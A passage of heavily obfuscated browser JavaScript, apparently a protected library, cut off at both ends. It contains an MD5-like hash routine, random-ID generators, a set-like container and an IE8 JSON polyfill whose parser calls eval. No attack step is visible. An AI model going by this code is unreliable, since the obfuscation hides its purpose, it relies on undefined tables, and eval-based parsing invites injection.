s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || 